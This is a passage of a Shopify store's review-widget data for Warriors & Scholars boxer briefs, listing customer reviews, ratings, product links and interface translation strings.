Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"carouselReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"hasNextAllReviewsPage":true,"currency":"USD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next 